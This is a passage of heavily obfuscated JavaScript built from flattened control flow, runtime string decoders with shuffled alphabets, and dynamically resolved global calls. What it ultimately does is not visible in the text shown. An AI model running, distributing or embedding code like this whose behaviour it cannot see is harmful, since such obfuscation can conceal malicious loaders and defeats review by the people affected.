f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x138]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x67,eQFfdz+=0xfa,XdA5hNf+=0x1d);break}else{hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=0x7,eQFfdz+=0x3d,XdA5hNf+=0x1d);break}case 0xd0:case-0x99:case-0x93:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=0x3d,eQFfdz+=-0x126,XdA5hNf+=0xe6);break;case 0xde:case DYDdPA.jO6Mvg.kpu0y2+-0x165:case 0x54:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case DYDdPA.jO6Mvg.kpu0y2+-0x5f:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x1a,eQFfdz+=-0x190,XdA5hNf+=0xf3);break;case 0x17:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x97,-0x136,0xd6).next().value);if(D0CzucG){return k9RnrZm}}}if(!wOleq4s){wOleq4s=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={llsOTS:{}}){while(k9RnrZm+eQFfdz!==0x3d)with(wOleq4s.XvOqEi||wOleq4s)switch(k9RnrZm+eQFfdz){case 0xf1:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[0xd6,0x8c,0x84],yNxJgm[CDWQbuP[k9RnrZm+-0x7b]]=CDWQbuP[k9RnrZm+-0x77],yNxJgm[-CDWQbuP[k9RnrZm+-0x49]]=\"\\x2a\\x4e\\x61\\x47\\x56\\x3c\\x53\\x63\\x75\\x21\\x7d\\x76\\x33\\x24\\x41\\x26\\x34\\x3e\\x3d\\x5b\\x4a\\x7a\\x70\\x5d\\x28\\x7c\\x32\\x30\\x52\\x65\\x64\\x62\\x45\\x46\\x37\\x6e\\x54\\x2e\\x4d\\x74\\x4b\\x51\\x6f\\x6c\\x67\\x4c\\x79\\x22\\x5f\\x5e\\x5a\\x60\\x73\\x36\\x68\\x31\\x69\\x40\\x44\\x4f\\x6b\\x39\\x72\\x77\\x3a\\x29\\x6a\\x23\\x78\\x50\\x3b\\x2b\\x2c\\x49\\x6d\\x25\\x58\\x66\\x35\\x3f\\x57\\x2f\\x59\\x7b\\x42\\x7e\\x48\\x38\\x55\\x43\\x71\",wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=0x68,eQFfdz+=-0x158);break;case 0x1b:case-0x7c:hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0xe1,eQFfdz+=-0x24);break;case eQFfdz!=0x1f&&eQFfdz!=-0x160&&eQFfdz- -0xda:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[-CDWQbuP[0xd3]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=-0x7e);break;case 0x99:case k9RnrZm- -0x1f:case 0xa8:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[-CDWQbuP[0xd3]]|yNxJgm[CDWQbuP[0xd4]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14]),wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x29a,eQFfdz+=0xb7);break;case wOleq4s.llsOTS.Yawri_8+-0x4c:case-0x3:case-0x51:case-0x92:hpASAc(wOleq4s.XvOqEi=wOleq4s.ESCA5D,k9RnrZm+=0x15a,eQFfdz+=-0x66);break;case-0xb:default:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xa8]]=\"\"+(yNxJgm[CDWQbuP[k9RnrZm+-0xe1]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+-0xd2]]=yNxJgm[CDWQbuP[k9RnrZm+-0xa8]].length,wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x9);break;case 0x18:case-0x86:yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=-CDWQbuP[k9RnrZm+-0xd6];for(yNxJgm[-CDWQbuP[k9RnrZm+-0x5]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0xd5]]<yNxJgm[CDWQbuP[0x11]];yNxJgm[-CDWQbuP[k9RnrZm+-0x5]]++){yNxJgm[CDWQbuP[k9RnrZm+-0x4]]=yNxJgm[-CDWQbuP[0x32]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+-0x9f]][yNxJgm[-CDWQbuP[0xd5]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[k9RnrZm+-0xd6])continue;if(yNxJgm[CDWQbuP[k9RnrZm+-0x6]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[0xd4]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],yNxJgm[-CDWQbuP[0xd3]]|=yNxJgm[CDWQbuP[k9RnrZm+-0x6]]<<yNxJgm[CDWQbuP[k9RnrZm+-0xd0]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[0xd4]]&CDWQbuP[k9RnrZm+-0xb1])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0xc4]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xc8]].push(yNxJgm[-CDWQbuP[k9RnrZm+-0x7]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0xd3]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[k9RnrZm+-0xd0]]-=CDWQbuP[k9RnrZm+-0xce])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[k9RnrZm+-0xc5]);yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0xd4]]>-CDWQbuP[k9RnrZm+-0xd6]){hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=0x17f);break}else{hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x29a,eQFfdz+=0x236);break}case-0xa9:case 0x68:case-0xb3:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[-0x27,0xa5,-0xd8],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[-CDWQbuP[0xd3]]=CDWQbuP[k9RnrZm+0x97],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=0x16f,eQFfdz+=-0x25d);break;case wOleq4s.llsOTS.jncvQr+0x21:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[-0x1a,0xf7,-0x35],wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=-0x159);break;case-0xe4:case 0x91:case wOleq4s.llsOTS.jncvQr+-0x1c0:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case eQFfdz!=0x27&&eQFfdz- -0xd0:hpASAc(wOleq4s.XvOqEi=wOleq4s.ioLgyg2,k9RnrZm+=-0x7a,eQFfdz+=0x119);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x7b,0x76).next().value);if(D0CzucG){return k9RnrZm}}}hpASAc(V7mcMH(XdA5hNf),V7mcMH(wOleq4s));if(XdA5hNf(CDWQbuP[0xd7])in Qjrj43){DYDdPA()}hpASAc(Iw2tEwZ=void 0x0,L2mVsD={[XdA5hNf(CDWQbuP[0xe0])]:function(yNxJgm,D0CzucG,k9RnrZm){if(!yNxJgm){yNxJgm=function*(k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={NkLMEj:{}},L2mVsD){while(k9RnrZm+eQFfdz+wOleq4s+DYDdPA!==0x7f)with(Iw2tEwZ.QODCy5||Iw2tEwZ)switch(k9RnrZm+eQFfdz+wOleq4s+DYDdPA){case 0xaf:case-0x95:hpASAc([...Lz9BKK.Ksxsbs5]=L2mVsD,Lz9BKK.PVUiU2t=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={Lfv1yei:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xd3)with(Iw2tEwZ.Iag0CwX||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case 0xc3:case-0xf5:case eQFfdz- -0xbf:return Lz9BKK.AETuF_=!0x0,f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[wOleq4s+-0x94]]];case DYDdPA- -0x33:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Jj_V9g,eQFfdz+=0x33,wOleq4s+=-0x40,DYDdPA+=0xeb);break;case eQFfdz- -0x10e:return Lz9BKK.AETuF_=!0x0,f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[0x2]]]=(0x1,NkLMEj.ZJDQwp)(jOQCLBH[Lz9BKK.Ksxsbs5[CDWQbuP[0x2]]]);case DYDdPA- -0x26:hpASAc(Iw2tEwZ.Lfv1yei.SHW38v=0x23,Lz9BKK.Ksxsbs5[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+0xaa]);if(typeof f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[eQFfdz+0xa8]]]===APbGz0T(CDWQbuP[eQFfdz+0xa8])){hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz++,wOleq4s+=0x19,DYDdPA+=-0xa);break}else{hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=0x7b,wOleq4s+=-0x36,DYDdPA+=-0xa);break}case DYDdPA!=-0xf4&&DYDdPA-0x0:case 0x54:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x67,wOleq4s+=0xa7,DYDdPA+=-0xba);break;case wOleq4s-0x8b:case 0xa3:case-0x32:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0xd2,wOleq4s+=0xc3,DYDdPA+=0xe1);break;case DYDdPA!=0xe3&&DYDdPA-0x0:case 0x97:default:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x67,wOleq4s+=0xa7,DYDdPA+=0x11d);break;case-0x54:case wOleq4s-0x180:case 0xab:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Yah6uH,eQFfdz+=0x33,wOleq4s+=0x3e,DYDdPA+=0xda);break;case eQFfdz-0x21:case 0xce:hpASAc(Iw2tEwZ.Lfv1yei.SHW38v=-0x7d,Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x123,wOleq4s+=0x4e,DYDdPA+=0xe1);break}},Lz9BKK.AETuF_=void 0x0,Lz9BKK.SkC6xjE=(0x1,Lz9BKK.PVUiU2t)(-(wOleq4s+0xfa),k9RnrZm+0x260,0x33).next().value);if(Lz9BKK.AETuF_){hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.Lz9BKK,k9RnrZm+=0x1bf,wOleq4s+=-0x17e);break}else{hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.Lz9BKK,k9RnrZm+=0x13d,eQFfdz+=-0x44,wOleq4s+=0xb0,DYDdPA+=-0xd9);break}case k9RnrZm-0x32:return D0CzucG=!0x0,DZW3wEl;case 0x84:case DYDdPA- -0x2d:case-0x49:return SkC6xjE;case 0xd8:hpASAc([Iw2tEwZ.NkLMEj.VX22Yy,Iw2tEwZ.NkLMEj.F37RXi]=[-0xb2,-0xcc],NkLMEj.rrxKJG1=function(...k9RnrZm){return yNxJgm(-0x194,-0x75,-0x54,0x1c8,{NkLMEj:Iw2tEwZ.NkLMEj,Lz9BKK:{}},k9RnrZm).next().value},NkLMEj.ZJDQwp=function(...k9RnrZm){return yNxJgm(0xe6,-0x144,0x77,-0x88,{NkLMEj:Iw2tEwZ.NkLMEj,ZhAvc34:{}},k9RnrZm).next().value},V7mcMH(NkLMEj.rrxKJG1),V7mcMH(NkLMEj.ZJDQwp),[[NkLMEj.L81YV6],NkLMEj.VsF765]=PvFVVUG,NkLMEj._mr6ncl=D1fO7u(XdA5hNf(CDWQbuP[wOleq4s+0x1af])+CDWQbuP[wOleq4s+0x1b0])[(wOleq4s+0xce,NkLMEj.rrxKJG1)(CDWQbuP[k9RnrZm+0x86])+(0x1,NkLMEj.rrxKJG1)(CDWQbuP[0xe5])](NkLMEj.L81YV6),Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,k9RnrZm+=-0xb5,eQFfdz+=-0x2ea,wOleq4s+=0x129,DYDdPA+=0xf9);break;case 0xaa:case 0xb3:case Iw2tEwZ.NkLMEj.F37RXi+0x7b:[Iw2tEwZ.NkLMEj.VX22Yy,Iw2tEwZ.NkLMEj.F37RXi]=[0x8b,0xf8];return D0CzucG=!0x0,DZW3wEl;case wOleq4s-0x1:hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,k9RnrZm+=0xa3,eQFfdz+=-0x114,wOleq4s+=0x40,DYDdPA+=-0x8f);break;case 0x3b:case 0x14:return;case-0x99:case 0x96:hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,eQFfdz+=0x7d,wOleq4s+=-0xb,DYDdPA+=0x42);break;case-0x6f:hpASAc([...ZhAvc34.ELWWTAE]=L2mVsD,ZhAvc34.uP4wdy=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={w3LFJ7i:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xf5)with(Iw2tEwZ.qPCDDVU||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case Iw2tEwZ.w3LFJ7i.sZi5pb+-0x1cd:case-0xe1:case 0x63:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[0xe]].push((ZhAvc34.ELWWTAE[CDWQbuP[0x13]]|ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]<<ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]])&CDWQbuP[0x14]),Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0xb6,wOleq4s+=-0xc5);break;case wOleq4s-0xc1:return ZhAvc34.yexhxt=!0x0,vYKa40g(ZhAvc34.ELWWTAE[CDWQbuP[0xe]]);case eQFfdz- -0x35:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0xda,Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=-0x55,wOleq4s+=-0xa8,DYDdPA+=-0xb3);break;default:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0x81,ZhAvc34.ELWWTAE[CDWQbuP[0x13]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=-CDWQbuP[0x4],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0x1d,wOleq4s+=-0x4b,DYDdPA+=0x188);break;case Iw2tEwZ.w3LFJ7i.sZi5pb+-0x6e:case 0x47:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xaa]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0x116]]=CDWQbuP[eQFfdz+0x87],ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0x178]]=-CDWQbuP[0x4],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=0x88,DYDdPA+=-0x4a);break;case 0xb7:case-0x62:for(ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x91]]=CDWQbuP[0x2];ZhAvc34.ELWWTAE[CDWQbuP[0xc]]<ZhAvc34.ELWWTAE[CDWQbuP[0x8d]];ZhAvc34.ELWWTAE[CDWQbuP[0xc]]++){ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x15b]]=ZhAvc34.ELWWTAE[CDWQbuP[0x4]].indexOf(ZhAvc34.ELWWTAE[CDWQbuP[0x3b]][ZhAvc34.ELWWTAE[CDWQbuP[0xc]]]);if(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xe5]]===-CDWQbuP[0x4])continue;if(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]<CDWQbuP[0x2]){ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x15b]]}else{hpASAc(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]+=ZhAvc34.ELWWTAE[CDWQbuP[0xd6]]*CDWQbuP[eQFfdz+0x9f],ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0x22]]|=ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0xf0]]<<ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]+=(ZhAvc34.ELWWTAE[-CDWQbuP[eQFfdz+0x166]]&CDWQbuP[eQFfdz+0xae])>CDWQbuP[wOleq4s+0x28]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0x9c]);do{hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x93]].push(ZhAvc34.ELWWTAE[CDWQbuP[0x13]]&CDWQbuP[0x14]),ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x98]]>>=CDWQbuP[0xc],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]-=CDWQbuP[0xc])}while(ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]>CDWQbuP[0x15]);ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=-CDWQbuP[0x4]}}if(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=0xa0,DYDdPA+=-0x23d);break}else{hpASAc(Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0xb6,wOleq4s+=-0x25,DYDdPA+=-0x23d);break}case wOleq4s-0x12:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0xe7,ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+-0x5a]]=CDWQbuP[wOleq4s+-0x56],ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+-0x6b]]=\"\\u0036\\u0048\\u0031\\u0075\\u007b\\u0044\\u0023\\u004b\\u0062\\u0051\\u006d\\u0047\\u0040\\u0041\\u002f\\u003e\\u004e\\u0037\\u004f\\u0056\\u0074\\u0034\\u0049\\u0079\\u0060\\u0046\\u0059\\u005d\\u006f\\u0032\\u003a\\u0066\\u007d\\u007c\\u003f\\u0050\\u0063\\u006c\\u0039\\u007e\\u0076\\u0057\\u0077\\u002a\\u005a\\u002c\\u0042\\u002e\\u0064\\u0070\\u0024\\u0071\\u0054\\u002b\\u0021\\u003d\\u0078\\u0025\\u004c\\u0058\\u004d\\u005f\\u004a\\u007a\\u0045\\u0052\\u0030\\u0033\\u0053\\u0022\\u0029\\u005b\\u0028\\u0038\\u0067\\u006e\\u0043\\u0055\\u0068\\u003b\\u0072\\u0073\\u0035\\u0026\\u005e\\u006b\\u0061\\u0069\\u006a\\u003c\\u0065\",ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+-0x34]]=\"\"+(ZhAvc34.ELWWTAE[CDWQbuP[0x2]]||\"\"),Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=-0xf4,wOleq4s+=-0xaf,DYDdPA+=0xe3);break;case-0x78:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xe2]]=ZhAvc34.ELWWTAE[CDWQbuP[0x3b]].length,ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x93]]=[],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=-0x42,DYDdPA+=0x133);break}},ZhAvc34.yexhxt=void 0x0,Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,wOleq4s+=-0xc);break;case-0x70:case-0x34:case-0xf5:return;case Iw2tEwZ.NkLMEj.VX22Yy+0xfc:return mooSNtu;case DYDdPA- -0xd:case 0xa8:case-0x2b:Iw2tEwZ.ZhAvc34.mooSNtu=(0x1,uP4wdy)(0x6f,wOleq4s+-0x11,-0x81).next().value;if(yexhxt){hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,k9RnrZm+=-0xd9,eQFfdz+=0x1be,wOleq4s+=-0x5c,DYDdPA+=0x3c);break}else{hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,k9RnrZm+=-0x27a,eQFfdz+=0x1be,wOleq4s+=-0x5c,DYDdPA+=0x15f);break}default:hpASAc(Iw2tEwZ.NkLMEj.ykmjM_8=new(D1fO7u((wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xe6]))),Iw2tEwZ.NkLMEj.uFc4Bf=ykmjM_8[(0x1,rrxKJG1)(CDWQbuP[0xe7])](_mr6ncl),Iw2tEwZ.NkLMEj.DZW3wEl=D1fO7u((wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xe8]))(D1fO7u((0x1,rrxKJG1)(CDWQbuP[0xe9]))[(wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xea])+(0x1,rrxKJG1)(CDWQbuP[0xeb])](...uFc4Bf)),Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,wOleq4s+=0x80,DYDdPA+=-0x64);break;case Iw2tEwZ.NkLMEj.F37RXi+0x78:return SkC6xjE}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=yNxJgm(0x5e,0x231,-0xcd,-0xea).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0xec])]:function(...yNxJgm){V7mcMH(D0CzucG);function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA={NsVt_r:{}}){while(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf!==-0x5d)with(DYDdPA.R23AJY||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf){case 0x9e:case-0x57:hpASAc(DYDdPA.NsVt_r.M89uha=0xa4,yNxJgm[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+-0x11e],yNxJgm[-CDWQbuP[eQFfdz+0x3d]]=\"\\u0072\\u004f\\u0032\\u0026\\u0038\\u006c\\u004b\\u0054\\u003d\\u005e\\u003c\\u0075\\u005b\\u002a\\u0031\\u0035\\u0066\\u0045\\u0046\\u007b\\u007a\\u0034\\u0033\\u0079\\u005f\\u0067\\u0060\\u0025\\u0068\\u0071\\u007e\\u003a\\u0058\\u003b\\u0059\\u0029\\u006d\\u002b\\u0051\\u0036\\u0022\\u0041\\u005d\\u0076\\u0040\\u006b\\u0048\\u0024\\u0030\\u004a\\u0063\\u0078\\u0028\\u007c\\u003f\\u003e\\u0064\\u004d\\u002f\\u0073\\u0047\\u0037\\u0061\\u0077\\u0042\\u0052\\u002c\\u0065\\u002e\\u0039\\u0021\\u0050\\u006a\\u007d\\u004c\\u006f\\u0023\\u0055\\u0053\\u0057\\u0043\\u0070\\u004e\\u0049\\u006e\\u0074\\u0056\\u005a\\u0069\\u0044\\u0062\",DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0x196,eQFfdz+=-0xec,wOleq4s+=-0x1f3,XdA5hNf+=0x89);break;case DYDdPA.NsVt_r.M89uha+-0xaa:hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xf6,XdA5hNf+=0xa0);break;case XdA5hNf- -0x13:DYDdPA.NsVt_r.M89uha=-0x50;return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case XdA5hNf-0x66:hpASAc(yNxJgm[-CDWQbuP[eQFfdz+0x12a]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[eQFfdz+0x4d]]=yNxJgm[-CDWQbuP[wOleq4s+0x1bf]].length,yNxJgm[CDWQbuP[eQFfdz+0x4e]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[eQFfdz+0x3e],yNxJgm[-CDWQbuP[0xac]]=CDWQbuP[0x2],DYDdPA.R23AJY=DYDdPA.NsVt_r,eQFfdz+=-0x9d);break;case-0xe5:case-0xbb:case XdA5hNf-0x103:yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[eQFfdz+0xea]];yNxJgm[CDWQbuP[wOleq4s+0xff]]++){yNxJgm[-CDWQbuP[wOleq4s+0xde]]=yNxJgm[-CDWQbuP[0xed]].indexOf(yNxJgm[-CDWQbuP[k9RnrZm+0x47]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[-CDWQbuP[0xd]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[wOleq4s+0x156]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x85]]=yNxJgm[-CDWQbuP[0xd]]}else{hpASAc(yNxJgm[-CDWQbuP[wOleq4s+0x156]]+=yNxJgm[-CDWQbuP[eQFfdz+0xe6]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+-0x7a]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[eQFfdz+0x185]],yNxJgm[-CDWQbuP[0xac]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0xf0]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[wOleq4s+0xfe]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0xac]]-=CDWQbuP[eQFfdz+0xe5])}while(yNxJgm[-CDWQbuP[0xac]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[wOleq4s+0x156]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,eQFfdz+=-0x11,wOleq4s+=0x1af);break}else{hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xa0,wOleq4s+=0x1af);break}case 0xb8:case 0x1b:case-0xb6:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[wOleq4s+-0x25c]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]])&CDWQbuP[wOleq4s+-0x275]),DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xa6,eQFfdz+=0x375,wOleq4s+=-0x1ab,XdA5hNf+=0x47);break;case 0x4e:case k9RnrZm-0x41:yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+-0x44]]<yNxJgm[CDWQbuP[k9RnrZm+-0x61]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[-CDWQbuP[0xd]]=yNxJgm[-CDWQbuP[wOleq4s+0x20b]].indexOf(yNxJgm[-CDWQbuP[0xee]][yNxJgm[CDWQbuP[k9RnrZm+-0x44]]]);if(yNxJgm[-CDWQbuP[0xd]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x85]]<CDWQbuP[wOleq4s+0x120]){yNxJgm[-CDWQbuP[eQFfdz+-0x5b]]=yNxJgm[-CDWQbuP[0xd]]}else{hpASAc(yNxJgm[-CDWQbuP[wOleq4s+0x1a3]]+=yNxJgm[-CDWQbuP[wOleq4s+0x12b]]*CDWQbuP[wOleq4s+0x138],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]],yNxJgm[-CDWQbuP[0xac]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x59]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0xac]]-=CDWQbuP[0xc])}while(yNxJgm[-CDWQbuP[0xac]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[wOleq4s+0x122]}}if(yNxJgm[-CDWQbuP[0x85]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9